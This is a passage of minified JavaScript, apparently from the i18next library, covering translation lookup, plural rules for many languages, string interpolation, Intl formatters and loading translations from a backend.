m=l.lng||this.language,j=l.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(m&&"cimode"===m.toLowerCase())return j?(j=l.nsSeparator||this.options.nsSeparator,e?{res:""+f+j+d,usedKey:d,exactUsedKey:d,usedLng:m,usedNS:f,usedParams:this.getUsedParamsDetails(l)}:""+f+j+d):e?{res:d,usedKey:d,exactUsedKey:d,usedLng:m,usedNS:f,usedParams:this.getUsedParamsDetails(l)}:d;j=this.resolve(n,l);let p=j&&j.res;var h=j&&j.usedKey||d,y=j&&j.exactUsedKey||d,g=Object.prototype.toString.apply(p),o=(void 0!==l.joinArrays?l:this.options).joinArrays,r=!this.i18nFormat||this.i18nFormat.handleAsObject,b="string"!=typeof p&&"boolean"!=typeof p&&"number"!=typeof p;if(r&&p&&b&&["[object Number]","[object Function]","[object RegExp]"].indexOf(g)<0&&("string"!=typeof o||!Array.isArray(p))){if(!l.returnObjects&&!this.options.returnObjects)return this.options.returnedObjectHandler||this.logger.warn("accessing an object - but returnObjects options is not enabled!"),b=this.options.returnedObjectHandler?this.options.returnedObjectHandler(h,p,{...l,ns:t}):`key '${d} (${this.language})' returned an object instead of string.`,e?(j.res=b,j.usedParams=this.getUsedParamsDetails(l),j):b;if(u){var s,i,g=Array.isArray(p),a=g?[]:{},_=g?y:h;for(s in p)Object.prototype.hasOwnProperty.call(p,s)&&(i=""+_+u+s,a[s]=this.translate(i,{...l,joinArrays:!1,ns:t}),a[s]===i)&&(a[s]=p[s]);p=a}}else if(r&&"string"==typeof o&&Array.isArray(p))p=(p=p.join(o))&&this.extendTranslation(p,n,l,c);else{let e=!1,t=!1;b=void 0!==l.count&&"string"!=typeof l.count;let o=x.hasDefaultValue(l);g=b?this.pluralResolver.getSuffix(m,l.count,l):"",y=l.ordinal&&b?this.pluralResolver.getSuffix(m,l.count,{ordinal:!1}):"";let r=b&&!l.ordinal&&0===l.count&&this.pluralResolver.shouldUseIntlApi(),s=r&&l[`defaultValue${this.options.pluralSeparator}zero`]||l["defaultValue"+g]||l["defaultValue"+y]||l.defaultValue,i=(!this.isValidLookup(p)&&o&&(e=!0,p=s),this.isValidLookup(p)||(t=!0,p=d),(l.missingKeyNoValueFallbackToKey||this.options.missingKeyNoValueFallbackToKey)&&t?void 0:p),a=o&&s!==p&&this.options.updateMissing;if(t||e||a){this.logger.log(a?"updateKey":"missingKey",m,f,d,a?s:p),u&&(h=this.resolve(d,{...l,keySeparator:!1}))&&h.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.");let t=[];var v=this.languageUtils.getFallbackCodes(this.options.fallbackLng,l.lng||this.language);if("fallback"===this.options.saveMissingTo&&v&&v[0])for(let e=0;e<v.length;e++)t.push(v[e]);else"all"===this.options.saveMissingTo?t=this.languageUtils.toResolveHierarchy(l.lng||this.language):t.push(l.lng||this.language);let n=(e,t,n)=>{n=o&&n!==p?n:i;this.options.missingKeyHandler?this.options.missingKeyHandler(e,f,t,n,a,l):this.backendConnector&&this.backendConnector.saveMissing&&this.backendConnector.saveMissing(e,f,t,n,a,l),this.emit("missingKey",e,f,t,p)};this.options.saveMissing&&(this.options.saveMissingPlurals&&b?t.forEach(t=>{var e=this.pluralResolver.getSuffixes(t,l);r&&l[`defaultValue${this.options.pluralSeparator}zero`]&&e.indexOf(this.options.pluralSeparator+"zero")<0&&e.push(this.options.pluralSeparator+"zero"),e.forEach(e=>{n([t],d+e,l["defaultValue"+e]||s)})}):n(t,d,s))}p=this.extendTranslation(p,n,l,j,c),t&&p===d&&this.options.appendNamespaceToMissingKey&&(p=f+":"+d),(t||e)&&this.options.parseMissingKeyHandler&&(p="v1"!==this.options.compatibilityAPI?this.options.parseMissingKeyHandler(this.options.appendNamespaceToMissingKey?f+":"+d:d,e?p:void 0):this.options.parseMissingKeyHandler(p))}return e?(j.res=p,j.usedParams=this.getUsedParamsDetails(l),j):p}extendTranslation(n,o,r,s,i){var a=this;if(this.i18nFormat&&this.i18nFormat.parse)n=this.i18nFormat.parse(n,{...this.options.interpolation.defaultVariables,...r},r.lng||this.language||s.usedLng,s.usedNS,s.usedKey,{resolved:s});else if(!r.skipInterpolation){r.interpolation&&this.interpolator.init({...r,interpolation:{...this.options.interpolation,...r.interpolation}});var l="string"==typeof n&&(r&&r.interpolation&&void 0!==r.interpolation.skipOnVariables?r:this.options).interpolation.skipOnVariables;let e,t=(l&&(c=n.match(this.interpolator.nestingRegexp),e=c&&c.length),r.replace&&"string"!=typeof r.replace?r.replace:r);this.options.interpolation.defaultVariables&&(t={...this.options.interpolation.defaultVariables,...t}),n=this.interpolator.interpolate(n,t,r.lng||this.language,r),l&&(l=(c=n.match(this.interpolator.nestingRegexp))&&c.length,e<l)&&(r.nest=!1),!r.lng&&"v1"!==this.options.compatibilityAPI&&s&&s.res&&(r.lng=s.usedLng),!1!==r.nest&&(n=this.interpolator.nest(n,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return i&&i[0]===t[0]&&!r.context?(a.logger.warn(`It seems you are nesting recursively key: ${t[0]} in key: `+o[0]),null):a.translate(...t,o)},r)),r.interpolation&&this.interpolator.reset()}var c=r.postProcess||this.options.postProcess,l="string"==typeof c?[c]:c;return n=null!=n&&l&&l.length&&!1!==r.applyPostProcessor?_.handle(l,n,o,this.options&&this.options.postProcessPassResolved?{i18nResolved:{...s,usedParams:this.getUsedParamsDetails(r)},...r}:r,this):n}resolve(e){let d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},f,o,m,j,r;return(e="string"==typeof e?[e]:e).forEach(n=>{if(!this.isValidLookup(f)){n=this.extractFromKey(n,d);let a=n.key,e=(o=a,n.namespaces),l=(this.options.fallbackNS&&(e=e.concat(this.options.fallbackNS)),void 0!==d.count&&"string"!=typeof d.count),c=l&&!d.ordinal&&0===d.count&&this.pluralResolver.shouldUseIntlApi(),u=void 0!==d.context&&("string"==typeof d.context||"number"==typeof d.context)&&""!==d.context,t=d.lngs||this.languageUtils.toResolveHierarchy(d.lng||this.language,d.fallbackLng);e.forEach(i=>{this.isValidLookup(f)||(r=i,!s[t[0]+"-"+i]&&this.utils&&this.utils.hasLoadedNamespace&&!this.utils.hasLoadedNamespace(r)&&(s[t[0]+"-"+i]=!0,this.logger.warn(`key "${o}" for languages "${t.join(", ")}" won't get resolved as namespace "${r}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),t.forEach(t=>{if(!this.isValidLookup(f)){j=t;var e,n=[a];if(this.i18nFormat&&this.i18nFormat.addLookupKeys)this.i18nFormat.addLookupKeys(n,a,t,i,d);else{let e;l&&(e=this.pluralResolver.getSuffix(t,d.count,d));var o,r=this.options.pluralSeparator+"zero",s=this.options.pluralSeparator+"ordinal"+this.options.pluralSeparator;l&&(n.push(a+e),d.ordinal&&0===e.indexOf(s)&&n.push(a+e.replace(s,this.options.pluralSeparator)),c)&&n.push(a+r),u&&(o=""+a+this.options.contextSeparator+d.context,n.push(o),l)&&(n.push(o+e),d.ordinal&&0===e.indexOf(s)&&n.push(o+e.replace(s,this.options.pluralSeparator)),c)&&n.push(o+r)}for(;e=n.pop();)this.isValidLookup(f)||(m=e,f=this.getResource(t,i,e,d))}}))})}}),{res:f,usedKey:o,exactUsedKey:m,usedLng:j,usedNS:r}}isValidLookup(e){return!(void 0===e||!this.options.returnNull&&null===e||!this.options.returnEmptyString&&""===e)}getResource(e,t,n){var o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};return(this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat:this.resourceStore).getResource(e,t,n,o)}getUsedParamsDetails(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.replace&&"string"!=typeof e.replace;let n=t?e.replace:e;if(t&&void 0!==e.count&&(n.count=e.count),this.options.interpolation.defaultVariables&&(n={...this.options.interpolation.defaultVariables,...n}),!t){n={...n};for(var o of["defaultValue","ordinal","context","replace","lng","lngs","fallbackLng","ns","keySeparator","nsSeparator","returnObjects","returnDetails","joinArrays","postProcess","interpolation"])delete n[o]}return n}static hasDefaultValue(e){var t,n="defaultValue";for(t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&n===t.substring(0,n.length)&&void 0!==e[t])return!0;return!1}}function v(e){return e.charAt(0).toUpperCase()+e.slice(1)}class w{constructor(e){this.options=e,this.supportedLngs=this.options.supportedLngs||!1,this.logger=l.create("languageUtils")}getScriptPartFromCode(e){return!(e=h(e))||e.indexOf("-")<0||2===(e=e.split("-")).length||(e.pop(),"x"===e[e.length-1].toLowerCase())?null:this.formatLanguageCode(e.join("-"))}getLanguagePartFromCode(e){return!(e=h(e))||e.indexOf("-")<0?e:(e=e.split("-"),this.formatLanguageCode(e[0]))}formatLanguageCode(t){if("string"==typeof t&&-1<t.indexOf("-")){var n=["hans","hant","latn","cyrl","cans","mong","arab"];let e=t.split("-");return this.options.lowerCaseLng?e=e.map(e=>e.toLowerCase()):2===e.length?(e[0]=e[0].toLowerCase(),e[1]=e[1].toUpperCase(),-1<n.indexOf(e[1].toLowerCase())&&(e[1]=v(e[1].toLowerCase()))):3===e.length&&(e[0]=e[0].toLowerCase(),2===e[1].length&&(e[1]=e[1].toUpperCase()),"sgn"!==e[0]&&2===e[2].length&&(e[2]=e[2].toUpperCase()),-1<n.indexOf(e[1].toLowerCase())&&(e[1]=v(e[1].toLowerCase())),-1<n.indexOf(e[2].toLowerCase()))&&(e[2]=v(e[2].toLowerCase())),e.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?t.toLowerCase():t}isSupportedCode(e){return"languageOnly"!==this.options.load&&!this.options.nonExplicitSupportedLngs||(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||-1<this.supportedLngs.indexOf(e)}getBestMatchFromCodes(e){if(!e)return null;let n;return e.forEach(e=>{n||(e=this.formatLanguageCode(e),this.options.supportedLngs&&!this.isSupportedCode(e))||(n=e)}),!n&&this.options.supportedLngs&&e.forEach(e=>{if(!n){let t=this.getLanguagePartFromCode(e);if(this.isSupportedCode(t))return n=t;n=this.options.supportedLngs.find(e=>e===t||!(e.indexOf("-")<0&&t.indexOf("-")<0)&&(0<e.indexOf("-")&&t.indexOf("-")<0&&e.substring(0,e.indexOf("-"))===t||0===e.indexOf(t)&&1<t.length)?e:void 0)}}),n=n||this.getFallbackCodes(this.options.fallbackLng)[0]}getFallbackCodes(e,t){if(!e)return[];if("string"==typeof(e="function"==typeof e?e(t):e)&&(e=[e]),Array.isArray(e))return e;if(!t)return e.default||[];let n=e[t];return(n=(n=(n=(n=n||e[this.getScriptPartFromCode(t)])||e[this.formatLanguageCode(t)])||e[this.getLanguagePartFromCode(t)])||e.default)||[]}toResolveHierarchy(e,t){t=this.getFallbackCodes(t||this.options.fallbackLng||[],e);let n=[],o=e=>{e&&(this.isSupportedCode(e)?n.push(e):this.logger.warn("rejecting language code not found in supportedLngs: "+e))};return"string"==typeof e&&(-1<e.indexOf("-")||-1<e.indexOf("_"))?("languageOnly"!==this.options.load&&o(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&o(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&o(this.getLanguagePartFromCode(e))):"string"==typeof e&&o(this.formatLanguageCode(e)),t.forEach(e=>{n.indexOf(e)<0&&o(this.formatLanguageCode(e))}),n}}let O=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kk","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],S={1:function(e){return Number(1<e)},2:function(e){return Number(1!=e)},3:function(e){return 0},4:function(e){return Number(e%10==1&&e%100!=11?0:2<=e%10&&e%10<=4&&(e%100<10||20<=e%100)?1:2)},5:function(e){return Number(0==e?0:1==e?1:2==e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5)},6:function(e){return Number(1==e?0:2<=e&&e<=4?1:2)},7:function(e){return Number(1==e?0:2<=e%10&&e%10<=4&&(e%100<10||20<=e%100)?1:2)},8:function(e){return Number(1==e?0:2==e?1:8!=e&&11!=e?2:3)},9:function(e){return Number(2<=e)},10:function(e){return Number(1==e?0:2==e?1:e<7?2:e<11?3:4)},11:function(e){return Number(1==e||11==e?0:2==e||12==e?1:2<e&&e<20?2:3)},12:function(e){return Number(e%10!=1||e%100==11)},13:function(e){return Number(0!==e)},14:function(e){return Number(1==e?0:2==e?1:3==e?2:3)},15:function(e){return Number(e%10==1&&e%100!=11?0:2<=e%10&&(e%100<10||20<=e%100)?1:2)},16:function(e){return Number(e%10==1&&e%100!=11?0:0!==e?1:2)},17:function(e){return Number(1==e||e%10==1&&e%100!=11?0:1)},18:function(e){return Number(0==e?0:1==e?1:2)},19:function(e){return Number(1==e?0:0==e||1<e%100&&e%100<11?1:10<e%100&&e%100<20?2:3)},20:function(e){return Number(1==e?0:0==e||0<e%100&&e%100<20?1:2)},21:function(e){return Number(e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0)},22:function(e){return Number(1==e?0:2==e?1:(e<0||10<e)&&e%10==0?2:3)}},k=["v1","v2","v3"],L=["v4"],I={zero:0,one:1,two:2,few:3,many:4,other:5};class M{constructor(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};this.languageUtils=e,this.options=t,this.logger=l.create("pluralResolver"),this.options.compatibilityJSON&&!L.includes(this.options.compatibilityJSON)||"undefined"!=typeof Intl&&Intl.PluralRules||(this.options.compatibilityJSON="v3",this.logger.error("Your environment seems not to be Intl API compatible, use an Intl.PluralRules polyfill. Will fallback to the compatibilityJSON v3 format handling.")),this.rules=function(){let n={};return O.forEach(t=>{t.lngs.forEach(e=>{n[e]={numbers:t.nr,plurals:S[t.fc]}})}),n}()}addRule(e,t){this.rules[e]=t}getRule(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(this.shouldUseIntlApi())try{return new Intl.PluralRules(h("dev"===e?"en":e),{type:t.ordinal?"ordinal":"cardinal"})}catch(e){return}return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}needsPlural(e){e=this.getRule(e,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{});return this.shouldUseIntlApi()?e&&1<e.resolvedOptions().pluralCategories.length:e&&1<e.numbers.length}getPluralFormsOfKey(e,t){return this.getSuffixes(e,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}).map(e=>""+t+e)}getSuffixes(t){let n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};var e=this.getRule(t,n);return e?this.shouldUseIntlApi()?e.resolvedOptions().pluralCategories.sort((e,t)=>I[e]-I[t]).map(e=>""+this.options.prepend+(n.ordinal?"ordinal"+this.options.prepend:"")+e):e.numbers.map(e=>this.getSuffix(t,e,n)):[]}getSuffix(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},o=this.getRule(e,n);return o?this.shouldUseIntlApi()?""+this.options.prepend+(n.ordinal?"ordinal"+this.options.prepend:"")+o.select(t):this.getSuffixRetroCompatible(o,t):(this.logger.warn("no plural rule found for: "+e),"")}getSuffixRetroCompatible(e,t){t=e.noAbs?e.plurals(t):e.plurals(Math.abs(t));let n=e.numbers[t];this.options.simplifyPluralSuffix&&2===e.numbers.length&&1===e.numbers[0]&&(2===n?n="plural":1===n&&(n=""));var o=()=>this.options.prepend&&n.toString()?this.options.prepend+n.toString():n.toString();return"v1"===this.options.compatibilityJSON?1===n?"":"number"==typeof n?"_plural_"+n.toString():o():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===e.numbers.length&&1===e.numbers[0]?o():this.options.prepend&&t.toString()?this.options.prepend+t.toString():t.toString()}shouldUseIntlApi(){return!k.includes(this.options.compatibilityJSON)}}function E(e,t,n,o,r){var s,i,a,o=3<arguments.length&&void 0!==o?o:".",r=!(4<arguments.length&&void 0!==r)||r;i=t;let l=void 0!==(s=j(s=e,a=n))?s:j(i,a);return l=!l&&r&&"string"==typeof n&&void 0===(l=p(e,n,o))?p(t,n,o):l}class U{constructor(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.logger=l.create("interpolator"),this.options=e,this.format=e.interpolation&&e.interpolation.format||(e=>e),this.init(e)}init(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},{escape:e,escapeValue:t,useRawValueToEscape:n,prefix:o,prefixEscaped:r,suffix:s,suffixEscaped:i,formatSeparator:a,unescapeSuffix:l,unescapePrefix:c,nestingPrefix:u,nestingPrefixEscaped:d,nestingSuffix:f,nestingSuffixEscaped:m,nestingOptionsSeparator:j,maxReplaces:p,alwaysFormat:h}=(e.interpolation||(e.interpolation={escapeValue:!0}),e.interpolation);this.escape=void 0!==e?e:g,this.escapeValue=void 0===t||t,this.useRawValueToEscape=void 0!==n&&n,this.prefix=o?y(o):r||"{{",this.suffix=s?y(s):i||"}}",this.formatSeparator=a||",",this.unescapePrefix=l?"":c||"-",this.unescapeSuffix=!this.unescapePrefix&&l||"",this.nestingPrefix=u?y(u):d||y("$t("),this.nestingSuffix=f?y(f):m||y(")"),this.nestingOptionsSeparator=j||",",this.maxReplaces=p||1e3,this.alwaysFormat=void 0!==h&&h,this.resetRegExp()}reset(){this.options&&this.init(this.options)}resetRegExp(){var e=(e,t)=>e&&e.source===t?(e.lastIndex=0,e):new RegExp(t,"g");this.regexp=e(this.regexp,this.prefix+"(.+?)"+this.suffix),this.regexpUnescape=e(this.regexpUnescape,""+this.prefix+this.unescapePrefix+"(.+?)"+this.unescapeSuffix+this.suffix),this.nestingRegexp=e(this.nestingRegexp,this.nestingPrefix+"(.+?)"+this.nestingSuffix)}interpolate(o,n,r,s){let i,a,l,c=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function t(e){return e.replace(/\$/g,"$$$$")}let u=e=>{var t;return e.indexOf(this.formatSeparator)<0?(t=E(n,c,e,this.options.keySeparator,this.options.ignoreJSONStructure),this.alwaysFormat?this.format(t,void 0,r,{...s,...n,interpolationkey:e}):t):(e=(t=e.split(this.formatSeparator)).shift().trim(),t=t.join(this.formatSeparator).trim(),this.format(E(n,c,e,this.options.keySeparator,this.options.ignoreJSONStructure),t,r,{...s,...n,interpolationkey:e}))},d=(this.resetRegExp(),s&&s.missingInterpolationHandler||this.options.missingInterpolationHandler),f=(s&&s.interpolation&&void 0!==s.interpolation.skipOnVariables?s:this.options).interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:e=>t(e)},{regex:this.regexp,safeValue:e=>this.escapeValue?t(this.escape(e)):t(e)}].forEach(e=>{for(l=0;i=e.regex.exec(o);){var t=i[1].trim();if(void 0===(a=u(t)))if("function"==typeof d){var n=d(o,i,s);a="string"==typeof n?n:""}else{if(!s||!Object.prototype.hasOwnProperty.call(s,t)){if(f){a=i[0];continue}this.logger.warn(`missed to pass in variable ${t} for interpolating `+o)}a=""}else"string"==typeof a||this.useRawValueToEscape||(a=m(a));n=e.safeValue(a);if(o=o.replace(i[0],n),f?(e.regex.lastIndex+=a.length,e.regex.lastIndex-=i[0].length):e.regex.lastIndex=0,++l>=this.maxReplaces)break}}),o}nest(n,o){let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},s,i,a;function l(n,e){var o=this.nestingOptionsSeparator;if(!(n.indexOf(o)<0)){var r=n.split(new RegExp(o+"[ ]*{"));let t="{"+r[1];n=r[0];var r=(t=this.interpolate(t,a)).match(/'/g),s=t.match(/"/g);(r&&r.length%2==0&&!s||s.length%2!=0)&&(t=t.replace(/'/g,'"'));try{a=JSON.parse(t),e&&(a={...e,...a})}catch(e){return this.logger.warn("failed parsing options string in nesting for key "+n,e),""+n+o+t}a.defaultValue&&-1<a.defaultValue.indexOf(this.prefix)&&delete a.defaultValue}return n}for(;s=this.nestingRegexp.exec(n);){let e=[],t=((a=(a={...r}).replace&&"string"!=typeof a.replace?a.replace:a).applyPostProcessor=!1,delete a.defaultValue,!1);var c;if(-1===s[0].indexOf(this.formatSeparator)||/{.*}/.test(s[1])||(c=s[1].split(this.formatSeparator).map(e=>e.trim()),s[1]=c.shift(),e=c,t=!0),(i=o(l.call(this,s[1].trim(),a),a))&&s[0]===n&&"string"!=typeof i)return i;(i="string"!=typeof i?m(i):i)||(this.logger.warn(`missed to resolve ${s[1]} for nesting `+n),i=""),t&&(i=e.reduce((e,t)=>this.format(e,t,r.lng,{...r,interpolationkey:s[1].trim()}),i.trim())),n=n.replace(s[0],i),this.regexp.lastIndex=0}return n}}function T(s){let i={};return function(e,t,n){var o=t+JSON.stringify(n);let r=i[o];return r||(r=s(h(t),n),i[o]=r),r(e)}}class B{constructor(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.logger=l.create("formatter"),this.options=e,this.formats={number:T((e,t)=>{let n=new Intl.NumberFormat(e,{...t});return e=>n.format(e)}),currency:T((e,t)=>{let n=new Intl.NumberFormat(e,{...t,style:"currency"});return e=>n.format(e)}),datetime:T((e,t)=>{let n=new Intl.DateTimeFormat(e,{...t});return e=>n.format(e)}),relativetime:T((e,t)=>{let n=new Intl.RelativeTimeFormat(e,{...t});return e=>n.format(e,t.range||"day")}),list:T((e,t)=>{let n=new Intl.ListFormat(e,{...t});return e=>n.format(e)})},this.init(e)}init(e){var t=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{interpolation:{}}).interpolation;this.formatSeparator=t.formatSeparator||t.formatSeparator||","}add(e,t){this.formats[e.toLowerCase().trim()]=t}addCached(e,t){this.formats[e.toLowerCase().trim()]=T(t)}format(e,t,i){let a=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};return t.split(this.formatSeparator).reduce((t,n)=>{var{formatName:n,formatOptions:o}=function(e){let t=e.toLowerCase().trim(),n={};return-1<e.indexOf("(")&&(e=e.split("("),t=e[0].toLowerCase().trim(),e=e[1].substring(0,e[1].length-1),"currency"===t&&e.indexOf(":")<0?n.currency||(n.currency=e.trim()):"relativetime"===t&&e.indexOf(":")<0?n.range||(n.range=e.trim()):e.split(";").forEach(e=>{var t;e&&([e,...t]=e.split(":"),t=t.join(":").trim().replace(/^'+|'+$/g,""),e=e.trim(),n[e]||(n[e]=t),"false"===t&&(n[e]=!1),"true"===t&&(n[e]=!0),isNaN(t)||(n[e]=parseInt(t,10)))})),{formatName:t,formatOptions:n}}(n);if(this.formats[n]){let e=t;try{var r=a&&a.formatParams&&a.formatParams[a.interpolationkey]||{},s=r.locale||r.lng||a.locale||a.lng||i;e=this.formats[n](t,s,{...o,...a,...r})}catch(e){this.logger.warn(e)}return e}return this.logger.warn("there was no format function for "+n),t},e)}}class q extends o{constructor(e,t,n){var o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};super(),this.backend=e,this.store=t,this.services=n,this.languageUtils=n.languageUtils,this.options=o,this.logger=l.create("backendConnector"),this.waitingReads=[],this.maxParallelReads=o.maxParallelReads||10,this.readingCalls=0,this.maxRetries=0<=o.maxRetries?o.maxRetries:5,this.retryTimeout=1<=o.retryTimeout?o.retryTimeout:350,this.state={},this.queue=[],this.backend&&this.backend.init&&this.backend.init(n,o.backend,o)}queueLoad(e,t,r,n){let s={},i={},a={},l={};return e.forEach(n=>{let o=!0;t.forEach(e=>{var t=n+"|"+e;!r.reload&&this.store.hasResourceBundle(n,e)?this.state[t]=2:this.state[t]<0||(1===this.state[t]?void 0===i[t]&&(i[t]=!0):(this.state[t]=1,o=!1,void 0===i[t]&&(i[t]=!0),void 0===s[t]&&(s[t]=!0),void 0===l[e]&&(l[e]=!0)))}),o||(a[n]=!0)}),(Object.keys(s).length||Object.keys(i).length)&&this.queue.push({pending:i,pendingCount:Object.keys(i).length,loaded:{},errors:[],callback:n}),{toLoad:Object.keys(s),pending:Object.keys(i),toLoadLanguages:Object.keys(a),toLoadNamespaces:Object.keys(l)}}loaded(s,i,e){var t=s.split("|");let a=t[0],l=t[1],c=(i&&this.emit("failedLoading",a,l,i),e&&this.store.addResourceBundle(a,l,e,void 0,void 0,{skipCopy:!0}),this.state[s]=i?-1:2,{});this.queue.forEach(n=>{var e=n.loaded,t=[a],o=l,r=void 0,{obj:e,k:t}=d(e,t,Object);e[t]=e[t]||[],r&&(e[t]=e[t].concat(o)),r||e[t].push(o),r=s,void 0!==(e=n).pending[r]&&(delete e.pending[r],e.pendingCount--),i&&n.errors.push(i),0!==n.pendingCount||n.done||(Object.keys(n.loaded).forEach(t=>{c[t]||(c[t]={});var e=n.loaded[t];e.length&&e.forEach(e=>{void 0===c[t][e]&&(c[t][e]=!0)})}),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())}),this.emit("loaded",c),this.queue=this.queue.filter(e=>!e.done)}read(o,r,s){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:0,a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:this.retryTimeout,l=5<arguments.length?arguments[5]:void 0;if(!o.length)return l(null,{});if(this.readingCalls>=this.maxParallelReads)this.waitingReads.push({lng:o,ns:r,fcName:s,tried:i,wait:a,callback:l});else{this.readingCalls++;let t=(e,t)=>{var n;this.readingCalls--,0<this.waitingReads.length&&(n=this.waitingReads.shift(),this.read(n.lng,n.ns,n.fcName,n.tried,n.wait,n.callback)),e&&t&&i<this.maxRetries?setTimeout(()=>{this.read.call(this,o,r,s,i+1,2*a,l)},a):l(e,t)};var e=this.backend[s].bind(this.backend);if(2!==e.length)return e(o,r,t);try{var n=e(o,r);n&&"function"==typeof n.then?n.then(e=>t(null,e)).catch(t):t(null,n)}catch(e){t(e)}}}prepareLoading(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},o=3<arguments.length?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),o&&o();"string"==typeof e&&(e=this.languageUtils.toResolveHierarchy(e));e=this.queueLoad(e,t="string"==typeof t?[t]:t,n,o);if(!e.toLoad.length)return e.pending.length||o(),null;e.toLoad.forEach(e=>{this.loadOne(e)})}load(e,t,n){this.prepareLoading(e,t,{},n)}reload(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}loadOne(n){let o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"";var e=n.split("|");let r=e[0],s=e[1];this.read(r,s,"read",void 0,void 0,(e,t)=>{e&&this.logger.warn(`${o}loading namespace ${s} for language ${r} failed`,e),!e&&t&&this.logger.log(`${o}loaded namespace ${s} for language `+r,t),this.loaded(n,e,t)})}saveMissing(t,n,o,r,s){var i=5<arguments.length&&void 0!==arguments[5]?arguments[5]:{};let a=6<arguments.length&&void 0!==arguments[6]?arguments[6]:()=>{};if(this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(n))this.logger.warn(`did not save key "${o}" as the namespace "${n}" was not yet loaded`,"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!");else if(null!=o&&""!==o){if(this.backend&&this.backend.create){i={...i,isUpdate:s},s=this.backend.create.bind(this.backend);if(s.length<6)try{let e;(e=5===s.length?s(t,n,o,r,i):s(t,n,o,r))&&"function"==typeof e.then?e.then(e=>a(null,e)).catch(a):a(null,e)}catch(e){a(e)}else s(t,n,o,r,a,i)}t&&t[0]&&this.store.addResource(t[0],n,o,r)}}}function 